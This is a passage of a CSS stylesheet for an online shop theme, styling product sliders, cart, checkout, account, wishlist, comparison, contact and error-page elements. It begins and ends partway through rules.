	line-height:45px;
	width:45px;
	background:#f28b00;
	border-radius:50%;
	color:#fff;
	font-size:13px;
	font-weight:400;
	text-align:center;
}

.flexslider.style1 .flex-control-thumbs {
	position:absolute;
	margin:0;
}

.flexslider.style1 .flex-control-thumbs li {
	float:none;
	margin-bottom:20px;
	width:100%;
}

.flexslider.style1 .flex-control-thumbs img {
	width:85px;
	height:85px;
}

.flexslider.style1 .flex-control-nav {
	bottom:auto;
	top:0px;
	margin-top:-93px;
	display:inline-block;
	width:20%;
	background-color:#fff;
}

.flexslider.style1 .flex-control-nav li {
	display:block;
}

.flexslider.style1 .slides img {
	width:auto;
	float:right;
	padding-left: 100px;
}

.flexslider .flex-viewport ul.slides li img {
	max-width: 420px;
}

/* Flex style2 */
.flexslider.style2 {
	width:59%;
	float:right;
}

.flexslider.style2 .flex-viewport {
	margin:97px 110px 0 0px;
	text-align:center;
}

.flexslider.style2 .flex-viewport ul.slides li {
	position:relative;
	text-align:center;
}

.flexslider.style2 .flex-viewport ul.slides li span {
	position:absolute;
	top:31px;
	left:11px;
	height:45px;
	line-height:45px;
	width:45px;
	background:#f28b00;
	border-radius:50%;
	color:#fff;
	font-size:13px;
	font-weight:400;
	text-align:center;
}

.flexslider.style2 .flex-control-thumbs {
	position:absolute;
	margin:0;
}

.flexslider.style2 .flex-control-thumbs li {
	float:none;
	margin-bottom:36px;
	width:85px;
	height:85px;
}

.flexslider.style2 .flex-control-thumbs img {
	width:85px;
	height:85px;
}

.flexslider.style2 .flex-control-nav {
	bottom:auto;
	top:0px;
	right:0;
	margin-top:55px;
	display:inline-block;
	width:24%;
	background-color:#fff;
}

.flexslider.style2 .flex-control-nav li {
	display:block;
}

.flexslider.style2 .slides img {
	width:auto;
	display:inline-block;
}

/* Single Product */
#single-product {
	padding:38px 0;
}

#single-product .flat-product-detail {
	padding:0;
}

.different-color.style1 {
	width:150px;
	margin-left:155px;
}

.box-left.style1 {
	margin-top:22px;
	margin-left:-10px;
}

.box-right.style1 {
	margin-left:-36px;
}

.box-right.style1 .img-line {
	padding-left:0px;
	text-align:right;
}

.box-right.style1 .img-line img:first-child {
	margin-right:-50px;
}

.box-right.style1 .box-text {
	margin-right:23px;
	margin-left:-90px;
}

.box-flexslider,
.product-detail.style5 {
	float:left;
	width:44.47%;
	padding-left:15px;
	padding-right:15px;
}

.box-flexslider .flexslider .flex-control-thumbs li {
	margin-right:17.3px;
}

.box-flexslider .flexslider .flex-control-thumbs li:last-child {
	margin-right:0px;
}

.box-flexslider .flexslider .flex-control-thumbs img {
	height:77px;
}

/* Raiting Style1 */
.rating.style1 {
	margin-left:-10px;
}

.rating.style1 .queue-box li span i {
	margin-right:7px;
}

.rating.style1 .queue-box li span.numb-star {
	max-width:239px;
	margin-left:18px;
}

.rating.style1 .queue-box li span.numb-star:after {
	left:24px;
}

/* Form Review */
.form-review.style2 {
	padding-left:15px;
}

.flat-product-content.style2 {
	margin-top:39px;
}

.flat-product-content.style2 .product-detail-bar {
	padding-left:0px;
}

.flat-product-content.style2 > .row > .col-md-12 > .row {
	padding:88px 40px 133px 48px;
	border-radius:8px;
}

.description-text.style1 .box-text:first-child {
	margin-right:-170px;
	position:relative;
	z-index:3;
}

.description-text.style1 .box-text:nth-child(3) {
	margin-right:-150px;
	margin-top:25px;
}

.description-text.style1 .box-text:nth-child(4) {
	margin-top:79px;
	margin-right:-100px;
}

.description-image.style1 {
	margin-top:-10px;
	margin-right:-6px;
}

/* Flat Shop Cart
-------------------------------------------------------------- */
.flat-shop-cart {
	padding-top:30px;
}

.flat-shop-cart .flat-row-title {
	margin-bottom:15px;
}

/* Table Cart */
.table-cart table {
	width:100%;
}

.table-cart thead {
	border-bottom:1px solid #e5e5e5;
	margin-bottom:5px;
}

.table-cart thead tr th {
	padding:8px 0 18px;
	color:#484848;
	font-size:14px;
}

.table-cart tr td {
	padding:40px 0 27px;
	vertical-align:middle;
}

.table-cart tr td:nth-child(1) {
	width:52%;
}

.table-cart tr td:nth-child(2) {
	width:26%;
}

.table-cart tr td:nth-child(3) {
	width:13.333%;
}

.table-cart tr td:nth-child(4) {
	width:8.667%;
	text-align:right;
}

.table-cart tr td .img-product {
	width:72px;
	float:left;
	margin-left:8px;
	margin-right:31px;
	line-height:63px;
}

.table-cart tr td .name-product {
	float:left;
}

.table-cart tr td .name-product {
	font-size:15px;
	color:#484848;
	padding-top:8px;
	line-height:24px;
}

.table-cart tr td .price {
	text-align:right;
	line-height:64px;
	margin-right:40px;
	color:#989898;
	font-size:16px;
	font-family:'BloggerSans';
}

.table-cart tr td .quanlity {
	position:relative;
}

.table-cart tr td .quanlity span.btn-down {
	position:absolute;
	z-index:9;
	top:12px;
	left:22px;
	padding:10px 10px;
	cursor:pointer;
}

.table-cart tr td .quanlity .btn-down:before {
	content:'';
	position:absolute;
	width:15px;
	height:1px;
	background:#484848;
	top:11px;
	left:2px;
	cursor:pointer;
}

.table-cart tr td .quanlity span.btn-up {
	position:absolute;
	z-index:9;
	top:13px;
	right:56px;
	padding:10px 10px;
	cursor:pointer;
}

.table-cart tr td .quanlity .btn-up:after {
	content:'';
	position:absolute;
	width:1px;
	height:15px;
	background:#484848;
	top:3px;
	right:10px;
	cursor:pointer;
}

.table-cart tr td .quanlity .btn-up:before {
	content:'';
	position:absolute;
	width:15px;
	height:1px;
	background:#484848;
	top:9.5px;
	right:2.5px;
}

.table-cart tr td .quanlity input {
	width:160px;
	text-align:center;
	padding:15px 30px;
	height:45px;
}

.table-cart tr td .total {
	color:#f28b00;
	font-size:20px;
	font-family:'BloggerSans';
}

.table-cart tr td > span {
	cursor:pointer;
}

/* Form Coupon */
.form-coupon {
	padding:63px 0 58px;
	text-align:center;
	border:2px dotted #e5e5e5;
	border-radius:10px;
	margin-top:55px;
}

.form-coupon form input {
	display:inline-block;
	width:264px;
	margin-right:13px;
	height:40px;
}

.form-coupon form button {
	display:inline-block;
	color:#ffffff;
	font-family:'Open Sans';
	background-color:#2d2d2d;
	height:40px;
	line-height:40px;
	padding:0 30px;
	font-weight:400;
	letter-spacing:-0.6px;
	position: relative;
	overflow: hidden;
	z-index: 5;
}

/* Cart Totals */
.cart-totals {
	padding:35px 40px 46px 41px;
	border-radius:8px;
	background-color:#f5f5f5;
}

.cart-totals h3 {
	font-size:18px;
	font-family:'Open Sans';
	font-weight:bold;
	color:#484848;
	margin-bottom:26px;
}

.cart-totals table {
	width:100%;
}

.cart-totals table tr td:nth-child(1) {
	font-size:15px;
	color:#2d2d2d;
	text-align:left;
}

.cart-totals table tr td:last-child {
	text-align:right;
}

.cart-totals table tr td {
	padding:11px 0 16px;
}

.cart-totals table tr td.btn-radio .radio-info {
	margin-bottom:7px;
}

.cart-totals table tr td.subtotal {
	color:#8c8c8c;
	font-size:19px;
	font-family:'BloggerSans';
}

.cart-totals table tr td.price-total {
	font-size:24px;
	font-weight:500;
	font-family:'BloggerSans';
	color:#f28b00;
	padding:22px 0;
}

.btn-radio .radio-info input[type="radio"] {
	opacity:0;
}

.btn-radio .radio-info label {
	font-size:14px;
	color:#838383;
	line-height:26px;
	cursor:pointer;
	position:relative;
	width:130px;
}

.btn-radio .radio-info label:before {
	content:'';
	position:absolute;
	left:0;
	top:6px;
	height:14px;
	width:14px;
	border-radius:50%;
	background-color:#e0e0e0;
	line-height:35px;
}

.btn-radio .radio-info label:after {
	content:'';
	position:absolute;
	left:0;
	top:6px;
	height:14px;
	width:14px;
	border:4px solid #e0e0e0;
	border-radius:50%;
}

.radio-info input[type="radio"]:checked + label::after {
	background-color:#fff;
}

.cart-totals table tr td.btn-radio .radio-info label span {
	color:#838383;
	font-weight:bold;
}

.cart-totals table tr td.btn-radio .btn-shipping a {
	color:#2d2d2d;
	font-size:14px;
	text-decoration:underline;
}

.cart-totals form .btn-cart-totals {
	margin-top:108px;
	padding:0 5px;
}

.cart-totals form .btn-cart-totals a {
	display:block;
	color:#fff;
	font-size:16px;
	height:50px;
	line-height:50px;
	text-align:center;
	border-radius:25px;
}

.cart-totals form .btn-cart-totals a.update {
	background-color:#adadad;
	margin-bottom:28px;
	position: relative;
	overflow: hidden;
	z-index: 5;
}

.cart-totals form .btn-cart-totals a.update:before {
	background-color:#2d2d2d !important;
	margin-bottom:28px;
	position: relative;
	overflow: hidden;
	z-index: 5;
}

.cart-totals form .btn-cart-totals a.checkout {
	background-color:#f92400;
	position: relative;
	overflow: hidden;
	z-index: 5;
}

/* Flat Checkout
-------------------------------------------------------------- */
.flat-checkout {
	margin-top:30px;
}

.box-checkout h3.title {
	margin-top:14px;
	margin-bottom:12px;
}

.box-checkout .checkout-login {
	font-size:14px;
	color:#484848;
	padding:13px 20px 12px;
	border:2px dotted #d4d4d4;
	border-radius:10px;
	margin-top:10px;
	margin-bottom:28px;
}

.box-checkout .checkout-login a {
	color:#f28b00;
}

.billing-fields .fields-title h3,
.shipping-address-fields .fields-title h3 {
	font-size:16px;
	font-weight:400;
	color:#484848;
	font-family:'Open Sans';
	padding-bottom:22px;
	margin-bottom:17px;
	border-bottom:1px solid #e5e5e5;
}

.fields-content .field-row .field-one-half {
	width:50%;
	float:left;
}

.fields-content .field-row .field-one-half:first-child {
	padding-right:15px;
}

.fields-content .field-row .field-one-half:nth-child(2) {
	padding-left:15px;
}

.fields-content .field-row {
	margin-bottom:23px;
}

.fields-content .field-row input,
.fields-content .field-row select {
	border:2px solid #e5e5e5;
	height:40px;
	margin-bottom:0px;
}

.fields-content .field-row label {
	margin-bottom:12px;
	margin-left:2px;
	color:#484848;
}

.fields-content .field-row #address,
.fields-content .field-row #address-3 {
	margin-bottom:15px;
}

.fields-content .field-row #notes {
	height:163px;
	border-radius:8px;
	padding:6px 25px;
}

.shipping-address-fields .fields-content .checkbox {
	margin-top:25px;
	margin-bottom:27.2px;
}

.checkbox {
	margin-top:36px;
	margin-bottom:39px;
}

input[type="checkbox"] {
	/*opacity:0;*/
}

.btn-checkbox {
	display:inline-block;
}

.btn-checkbox .checkbox {
	margin-bottom:13px;
}

.checkbox label {
	position:relative;
	cursor:pointer;
	color:#484848;
	padding-left:15px;
}

.checkbox label:before {
	content:'';
	position:absolute;
	left:-15px;
	top:4px;
	width:16px;
	height:16px;
	border:2px solid #e5e5e5;
	background-color:#fff;
	border-radius:4px;
}

.checkbox label:after {
	content:'\f00c';
	position:absolute;
	font-family:'fontawesome';
	left:-15px;
	top:4px;
	color:#fff;
	font-size:12px;
	line-height:17px;
	width:16px;
	text-align:center;
	height:16px;
	border-radius:3px;
	z-index:3;
}

.checkbox input[type="checkbox"]:checked + label::after {
	background-color:#f28b00;
}

/* Cart Total Style 2 */
.cart-totals.style2 table {
	margin-bottom:12px;
}

.cart-totals.style2 h3 {
	margin-bottom:38px;
}

.cart-totals.style2 table:nth-child(2) tr td {
	padding:11px 0 14px;
}

.cart-totals.style2 table:nth-child(2) tr td.subtotal {
	font-size:18px;
}

.cart-totals.style2 table tr td.price-total {
	padding:22px 0;
}

table.product thead tr th {
	color:#2d2d2d;
	font-size:15px;
}

table.product thead tr th:last-child {
	text-align:right;
}

.cart-totals table.product tr td {
	font-size:14px;
	color:#838383;
	padding:22px 0 1px;
	line-height:20px;
}

.btn-radio.style2 {
	margin-top:25px;
	margin-bottom:25px;
	display:inline-block;
}

.btn-radio.style2 .radio-info {
	margin-bottom:11px;
}

.btn-radio.style2 .radio-info label {
	width:200px;
	padding-left:12px;
	color:#2d2d2d;
}

.btn-radio.style2 .radio-info label:before,
.btn-radio.style2 .radio-info label:after {
	left:-17px;
}

.btn-radio.style2 .radio-info p {
	line-height:20px;
	color:#838383;
	margin:8px 0 18px;
}

.btn-order {
	margin-top:40px;
	padding-left:30px;
	padding-right:30px;
	margin-bottom:11px;
}

.btn-order a {
	display:block;
	background-color:#f92400;
	color:#fff;
	font-size:20px;
	text-align:center;
	height:60px;
	line-height:60px;
	border-radius:30px;
}

.btn-order a:hover,
.btn-order a:focus {
	color:#FFF;
	text-decoration:none;
	background-color: #2d2d2d;
	outline:0;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}


.cart-totals.style2 form .checkbox {
	margin-top:18px;
	margin-bottom:46px;
	margin-left:-3px;
}

.cart-totals.style2 form .checkbox label {
	font-size:14px;
}

/* Flat Account
-------------------------------------------------------------- */
.flat-account {
	padding-top:30px;
	padding-bottom:4px;
}

.form-login,
.form-register {
	background-color:#fff;
	border-radius:8px;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
	padding:44px 50px 50px 50px;
	height:512px;
}

.form-register {
	padding:53px 45px 50px 55px;
}

.form-login .title,
.form-register .title {
	text-align:center;
	margin-bottom:97px;
}

.form-register .title {
	margin-bottom:88px;
	padding-right:8px;
}

.form-login .title h3,
.form-register .title h3 {
	color:#2d2d2d
}

.form-login .form-box,
.form-register .form-box {
	margin-bottom:22px;
	padding-right:4px;
}

.form-register .form-box {
	margin-bottom:17px;
}

.form-login .form-box.checkbox {
	margin-top:25px;
	margin-bottom:21px;
}

.form-login .form-box label,
.form-register .form-box label {
	margin-bottom:12px;
	color:#484848;
}

.form-login .form-box.checkbox label {
	margin-bottom:0px;
}

.form-login .form-box input[type="text"],
.form-register .form-box input[type="text"] {
	height:40px;
	line-height:40px;
	font-size:13px;
}

.form-login .form-box button {
	background-color:#f92400;
	color:#fff;
	font-size:16px;
	height:50px;
	line-height:50px;
	padding:0 64px;
	border-radius:25px;
	margin-right:30px;
	font-weight:600;
	margin-left:-8px;
	letter-spacing:0.5px;
}

.form-login .form-box a {
	color:#aaaaaa;
}

.form-register .form-box button {
	color:#fff;
	font-size:16px;
	font-weight:600;
	background-color:#484848;
	height:50px;
	line-height:50px;
	border-radius:25px;
	padding:0 56px 0 52px;
	letter-spacing:0.5px;
	margin-top:18px;
	margin-left:2px;
}

/* Flat Tracking
-------------------------------------------------------------- */
.flat-tracking {
	padding-top:30px;
	padding-bottom:5px;
}

.order-tracking {
	background-color:#fff;
	border-radius:10px;
	padding:120px 90px 116px;
	text-align:center;
	box-shadow:0px 2px 3px 0px rgba(234, 234, 234, 1);
}

.order-tracking .title {
	margin-bottom:22px;
}

.order-tracking .title h3 {
	color:#2d2d2d;
	margin-bottom:26px;
}

.order-tracking .title p {
	color:#929292;
	padding-left:5px;
}

.order-tracking form .one-half {
	width:50%;
	float:left;
	padding-right:15px;
	padding-left:15px;
	text-align:left;
}

.order-tracking form .one-half label {
	margin-bottom:12px;
}

.order-tracking form .one-half input {
	height:40px;
	padding-left:27px;
}

.order-tracking form .btn-track button {
	height:50px;
	line-height:50px;
	padding:0 64px;
	color:#fff;
	background-color:#f92400;
	border-radius:25px;
	font-size:16px;
	font-weight:600;
	margin-top:32px;
	margin-left:8px;
	letter-spacing:0.5px;
}

.order-tracking form .btn-track button:hover {
	background-color:#2d2d2d;
}

/* Flat Wishlist
-------------------------------------------------------------- */
.flat-wishlist {
	padding:44px 0 35px;
}

.wishlist .title {
	margin-bottom:20px;
}

.table-wishlist {
	width:100%;
	overflow:hidden;
}

.table-wishlist thead {
	border-bottom:1px solid #e5e5e5;
}

.table-wishlist thead tr th {
	padding:17px 0 18px;
	font-size:14px;
	color:#484848;
}

.table-wishlist thead tr th:first-child {
	font-size:13px;
	letter-spacing:-0.3px;
}

.table-wishlist tbody tr td {
	padding:38px 0 45px;
	vertical-align:middle;
}

.table-wishlist tbody tr:last-child td {
	padding:34px 0 41px;
}

.table-wishlist tbody tr td:nth-child(1) {
	width:51.315789%;
}

.table-wishlist tbody tr td:nth-child(2) {
	width:17.105263%;
}

.table-wishlist tbody tr td:nth-child(3) {
	width:13.596491%;
}

.table-wishlist tbody tr td:nth-child(4) {
	width:17.982456%;
}

.table-wishlist tbody tr td > div.delete,
.table-wishlist tbody tr td > div.product {
	display:inline-block;
}

.table-wishlist tbody tr td > div.delete {
	margin-right:84px;
}

.table-wishlist tbody tr td > div.product .image {
	width:85px;
	display:inline-block;
}

.table-wishlist tbody tr td > div.product .name {
	display:inline-block;
	vertical-align:middle;
	font-size:15px;
	color:#484848;
	margin-left:24px;
}

.table-wishlist tbody tr td > div.price {
	color:#f28b00;
	font-size:20px;
	font-family:'BloggerSans';
}

.table-wishlist tbody tr td > div.status-product,
.table-wishlist tbody tr td > div.add-cart {
	margin-top:-5px;
}

.table-wishlist tbody tr td > div.status-product span {
	padding:0 17px;
	height:25px;
	line-height:25px;
	color:#fff;
	background-color:#f92400;
	font-size:12px;
	font-weight:600;
	border-radius:15px;
	display:inline-block;
}

.table-wishlist tbody tr td > div.add-cart a {
	display:block;
	color:#fff;
	background-color:#919191;
	font-size:14px;
	font-weight:600;
	height:44px;
	line-height:44px;
	border-radius:30px;
	text-align:center;
	margin-right:3px;
	position:relative;
	z-index:5;
	overflow:hidden;
}

.table-wishlist tbody tr td > div.add-cart a:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	background:#2d2d2d;
	z-index:-1;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.table-wishlist tbody tr td > div.add-cart a:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.table-wishlist tbody tr td > div.add-cart a img {
	padding-right:16px;
}

.table-wishlist tbody tr td > div.add-cart a:hover img {
	background-origin:0 -32px;
}

/* Flat Compare
-------------------------------------------------------------- */
.flat-compare {
	padding:45px 0 85px;
}

.wrap-compare .title {
	margin-bottom:32px;
}

.compare-content {
	border:2px solid #e5e5e5;
	border-radius:8px;
	overflow:auto;
}

.table-compare {
}

.table-compare tr:not(:last-child) {
	border-bottom:1px solid #e5e5e5;
}

.table-compare tr td {
	text-align:center;
}

.table-compare tr th {
	background-color:#f5f5f5;
	width:21.74%;
	color:#2d2d2d;
	font-size:20px;
	font-weight:500;
	font-family:'BloggerSans';
	padding-left:54px;
}

.table-compare tr td.product {
	padding:23px 0 37px;
}

.table-compare tr td:nth-child(2) {
	width:27.4%;
}

.table-compare tr td:nth-child(2) .image {
	margin-bottom:42px;
}

.table-compare tr td:nth-child(2) .name {
	padding-left:13px;
}

.table-compare tr td.price:nth-child(2) {
	padding-right:0px;
}

.table-compare tr td:nth-child(3) {
	width:24.5%;
}

.table-compare tr td .image {
	margin-bottom:41px;
}

.table-compare tr td .name {
	font-size:16px;
	color:#484848;
}

.table-compare tr td.price {
	color:#f28b00;
	font-size:22px;
	font-family:'BloggerSans';
	font-weight:500;
	padding:35px 0px 32px 0;
}

.table-compare tr td.add-cart {
	padding:42px 0 39px;
}

.table-compare tr td.add-cart a {
	display:inline-block;
	color:#fff;
	height:43px;
	line-height:43px;
	background-color:#f92400;
	border-radius:25px;
	padding:0 40px;
	font-size:14px;
	font-weight:600;
	overflow:hidden;
	z-index:5;
	position:relative;
}

.table-compare tr td.add-cart a:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	background:#f28b00;
	z-index:-1;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.table-compare tr td.add-cart a:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.table-compare tr td.add-cart a img {
	padding-right:16px;
}

.table-compare tr td.description {
	padding:47px 0 25px;
}

.table-compare tr td.description p {
	color:#919191;
	padding:0 28px;
	line-height:26px;
}

.table-compare tr td.color {
	color:#919191;
	padding:29px 0 27px;
}

.table-compare tr td.stock {
	padding:35px 0 33px;
	color:#919191;
}

.table-compare tr td.delete {
	padding:35px 0 37px;
}

/* Flat About
-------------------------------------------------------------- */
.flat-about {
	padding:50px 0 62px;
}

.image-about img {
	border-radius:10px;
}

.text-about {
	margin-top:25px;
	padding:76px 38px 78px 74px;
	border:2px solid #e5e5e5;
	border-radius:10px;
	margin-left:-65px;
	position:relative;
	z-index:-1;
	margin-right:6px;
}

.text-about .title {
	margin-bottom:23px;
}

.text-about .content p {
	color:#919191;
	margin-bottom:24px;
}

.text-about .content p:last-child {
	margin-bottom:0px;
}

.text-about .content p span {
	font-weight:bold;
	color:#484848;
}

/* Flat Team
-------------------------------------------------------------- */
.flat-team {
	padding:73px 0 16px;
}

.flat-team .title {
	margin-bottom:30px;
}

.team-member .member .image-member img {
	border:2px solid #e5e5e5;
	border-radius:8px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.team-member .member .image-member:hover img {
	border:2px solid #f28b00;
}

.team-member .member .member-info .name-member {
	color:#484848;
	font-size:16px;
	font-weight:600;
	margin-top:18px;
	margin-bottom:1px;
}

.team-member .member .member-info .option {
	color:#919191;
}

/* Flat Testimonial
-------------------------------------------------------------- */
.flat-testimonial {
	padding:30px 0;
}

.flat-testimonial .title {
	margin-bottom:48px;
}

.testimonial-item {
	text-align:center;
	border:2px solid #e5e5e5;
	border-radius:10px;
	padding-bottom:56px;
	margin-top:50px;
	margin-bottom:14px;
}

.testimonial-item .image {
	display:inline-block;
	position:relative;
	top:-52px;
	width:100px;
	z-index:5;
}

.testimonial-item .image img {
	border-radius:50%;
	border:2px solid #e5e5e5;
}

.testimonial-item .content {
	margin-top:-6px;
}

.testimonial-item .content .name {
	font-size:16px;
	color:#484848;
	margin-bottom:1px;
	font-weight:600;
}

.testimonial-item .content p {
	color:#919191;
	padding-left:3px;
}

/* Flat Brand Style2
-------------------------------------------------------------- */
.flat-brand.style2 {
	padding:35px 0 40px;
}

.flat-brand.style2 .title {
	margin-bottom:32px;
}

.owl-carousel-9.owl-theme .owl-controls .owl-dots {
	padding-top:3px;
}

/* Flat Brand Style3
-------------------------------------------------------------- */
.flat-brand.style3 {
	padding:31px 0 33px;
}

/* Flat Accordion
-------------------------------------------------------------- */
.flat-accordion {
	padding:46px 0 69px;
}

.accordion .title {
	margin-bottom:47px;
}

.accordion-toggle {
	margin-bottom:21px;
}

.accordion-toggle .toggle-title {
	font-size:18px;
	font-weight:500;
	font-family:'BloggerSans';
	color:#2d2d2d;
	padding:19px 33px 13px;
	border:2px solid #e5e5e5;
	border-radius:50px;
	letter-spacing:-0.03px;
	cursor:pointer;
	position:relative;
}

.accordion-toggle .toggle-title.active {
	background-color:#f5f5f5;
	border-color:#f5f5f5;
}

.accordion-toggle .toggle-title.active:before {
	height:0px;
}

.accordion-toggle .toggle-title:before {
	content:'';
	display:block;
	position:absolute;
	box-sizing:border-box;
	top:53%;
	right:37.5px;
	width:1px;
	height:15px;
	background-color:#484848;
	-webkit-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);
}

.accordion-toggle .toggle-title:after {
	content:'';
	display:block;
	position:absolute;
	box-sizing:border-box;
	top:53%;
	right:30.5px;
	width:15px;
	height:1px;
	background-color:#484848;
	-webkit-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);
}

.accordion-toggle .toggle-content {
	color:#919191;
	padding-left:31px;
	padding-right:15px;
	margin-top:32px;
	margin-bottom:37px;
}

/* Flat Term Conditions
-------------------------------------------------------------- */
.flat-term-conditions {
	padding:46px 0 10px;
}

.term-conditions .text-wrap {
	margin-bottom:81px;
}

.term-conditions .text-wrap h3 {
	margin-bottom:28px;
}

.term-conditions .text-wrap p {
	color:#919191;
	padding-right:100px;
}

/* Flat Map
-------------------------------------------------------------- */
.flat-map {
	padding:28px 0;
}

#flat-map {
	width:100%;
	height:444px;
}

#flat-map .gm-map .map {
	border-radius:12px;
}

/* Flat Iconbox Style4
-------------------------------------------------------------- */
.flat-iconbox.style4 {
	padding:70px 0 20px;
}

/* Iconbox Style2 */
.iconbox.style2 {
	border:2px solid #e5e5e5;
	border-radius:8px;
	height:157px;
}

.iconbox.style2 .box-header {
	margin-bottom:13px;
}

.iconbox.style2 .box-header .image {
	position:relative;
	top:-32px;
	left: -10px;
	background-color:#fff;
	display:inline-block;
	border-radius:50%;
	height:auto;
	line-height:24px;
	margin-bottom:15px;
}

.iconbox.style2 .box-header .image:before {
	height:61px;
	width:61px;
	margin-left:-17px;
	background-color:#fff;
	z-index:1;
}

.iconbox.style2 .box-header .image img {
	position:relative;
	z-index:5;
	top:17px;
	left:13px;
}

.iconbox.style2 .box-header .title {
	margin-top:3px;
}

.iconbox.style2 ul.social-list.style2 li {
	font-size:16px;
	margin-right:18px;
}

.iconbox.style2 ul.social-list.style2 li:last-child {
	margin-right:0px;
}

/* Flat Contact
-------------------------------------------------------------- */
.flat-contact {
	padding:28px 0 24px;
}

.flat-contact.style2 {
	padding:17px 0 44px;
}

.form-contact {
	margin-top:20px;
}

.form-contact.left {
	margin-top:18px;
}

.form-contact .form-contact-header h3 {
	margin-bottom:13px;
}

.form-contact .form-contact-header p {
	color:#838383;
	line-height:24px;
}

.form-contact .form-contact-content {
	margin-top:26px;
}

#form-contact .form-box {
	text-align:left;
	margin-bottom:22px;
}

#form-contact .form-box.one-half {
	width:50%;
	float:left;
}

#form-contact .form-box.one-half.name-contact {
	padding-right:15px;
}

#form-contact .form-box.one-half.password-contact {
	padding-left:15px;
}

#form-contact .form-box label {
	margin-bottom:12px;
}

#form-contact .form-box input {
	height:40px;
}

#form-contact .form-box textarea {
	border-radius:10px;
	height:159px;
}

#form-contact .form-box button {
	height:55px;
	line-height:55px;
	background-color:#f92400;
	color:#fff;
	font-family:'Open Sans';
	font-weight:600;
	font-size:15px;
	padding:0 92px;
	margin:10px 4px 0px;
}

#form-contact .form-box button:hover {
	
	background-color:#2d2d2d;
	
}

.box-contact {
	background-color:#f5f5f5;
	padding:34px 47px 46px;
	border-radius:8px;
}

.box-contact ul li {
	margin-bottom:35px;
}

.box-contact ul li:last-child {
	margin-bottom:0px;
}

.box-contact ul li.address {
	margin-bottom:32px;
}

.box-contact ul li h3 {
	margin-bottom:8px;
}

.box-contact ul li.phone h3,
.box-contact ul li.email h3 {
	margin-bottom:10px;
}

.box-contact ul li.address h3 {
	margin-bottom:13px;
}

.box-contact ul > li:last-child > h3 {
	margin-bottom:19px;
}

.box-contact ul li p {
	color:#919191;
}

.box-contact ul li ul.social-list li {
	font-size:16px;
	margin-bottom:0px;
	margin-right:21px;
}

/* Flat Error
-------------------------------------------------------------- */
.flat-error {
	padding:91px 0;
}

.wrap-error .header-error h1 {
	color:#2d2d2d;
	font-size:30px;
	font-weight:500;
	margin-top:41px;
	margin-bottom:11px;
}

.wrap-error .header-error p {
	color:#919191;
}

.wrap-error .content-error .form-search-error {
	border:2px dotted #e5e5e5;
	border-radius:10px;
	padding:63px 0 59px;
	margin-top:44px;
	margin-bottom:32px;
	text-align:center;
}

.wrap-error .content-error .form-search-error form .search-input input {
	width:263px;
	height:40px;
	display:inline-block;
	margin-right:13px;
}

.wrap-error .content-error .form-search-error form .search-input button {
	display:inline-block;
	color:#ffffff;
	font-family:'Open Sans';
	background-color:#2d2d2d;
	height:40px;
	line-height:40px;
	font-size:13px;
	padding:0 52px;
	font-weight:400;
	position:relative;
	overflow:hidden;
	z-index:3;
}

.wrap-error .content-error .form-search-error form .search-input button:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	background:#f28b00;
	z-index:-1;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.wrap-error .content-error .form-search-error form .search-input button:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Flat Tab
-------------------------------------------------------------- */
.flat-tab {
	padding:67px 0 21px;
}

.flat-tab ul.tab-list {
	text-align:center;
	padding-left:0px;
}

.flat-tab ul.tab-list li {
	display:inline-block;
	cursor:pointer;
	font-family:'BloggerSans';
	font-size:18px;
	font-weight:500;
	color:#919191;
	padding:14px 54px 14px;
}

.flat-tab ul.tab-list li:hover,
.flat-tab ul.tab-list li.active {
	color:#484848;
	background-color:#f5f5f5;
	border-top-left-radius:10px;
	border-top-right-radius:10px;
}

.flat-tab .tab-content {
	background-color:#f5f5f5;
	border-radius:10px;
	padding:60px 50px 46px;
	color:#919191;
}

/* Flat Progress
-------------------------------------------------------------- */
.flat-progress {
	padding:6px 0;
}

.progres {
	padding-right:60px;
}

.progres .progress-item {
	position:relative;
	margin-bottom:23px;
}

.progres .progress-item .name {
	position:absolute;
	top:0;
	letter-spacing:0;
	font-size:17px;
	font-weight:bold;
	font-family:'BloggerSans';
	color:#2d2d2d;
}

.progres .progress-item .perc {
	text-align:right;
	font-size:17px;
	font-weight:bold;
	font-family:'BloggerSans';
